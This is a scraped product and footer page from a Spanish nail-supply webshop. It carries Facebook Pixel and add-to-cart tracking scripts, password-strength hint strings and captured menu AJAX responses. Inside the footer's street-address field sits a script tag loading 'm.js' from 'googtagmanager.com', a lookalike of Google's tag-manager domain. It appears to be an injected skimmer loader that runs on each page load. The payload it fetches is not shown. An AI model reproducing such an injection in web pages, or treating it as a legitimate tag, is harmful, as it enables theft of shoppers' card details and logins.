            <a href="https://www.siberian-nails.com/pulidoras/2691-bala-pequena-redonda-grano-grueso-acurata.html">
MADE IN ALEMANIA
658 104 273 534 060N
L 17mm - Ø 6mm -

Fresa pulidora de silicona - Alisado, pulido y mateado



</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2691-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2691">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="39"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                                             alt="Sliders for nail design. Transfer: Abstraction *1"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://www.siberian-nails.com/5621-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                                                                                     alt="Sliders for nail design. Transfer: Abstraction *1"
                                                    title="Sliders for nail design. Transfer: Abstraction *1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://www.siberian-nails.com/5622-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://www.siberian-nails.com/5622-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                                                                                     alt="Sliders for nail design. Transfer: Abstraction *1"
                                                    title="Sliders for nail design. Transfer: Abstraction *1"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1768688666;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'Sliders for nail design. Transfer: Abstraction *1';
                window.content_category = 'Inicio > Materiales > Nail Art > Sliders Y Stickers';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 7.75;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '2971';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 2971,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: '7cf6dc2e59c48bf1e34103abbd828ce1',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent(id, ipa);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'Sliders for nail design. Transfer: Abstraction *1',
                        content_category: 'Inicio > Materiales > Nail Art > Sliders Y Stickers',
                        value: pvalue,
            currency: 'EUR',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 344
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-2\" data-id=\"2\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/\"\n            >Inicio<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"2\"\n                    href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-15\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n                                    >Materiales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-48\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-48\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/48-cursos\"\n                                    >Cursos<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=22&action=menu&type=category
body_size: 580
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-22\" data-id=\"22\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n            >NAIL ART<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"22\"\n                    href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-23\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-23\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/23-pigmentos\"\n                                    >Pigmentos<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-24\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-24\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/24-cintas\"\n                                    >Cintas<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-25\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n          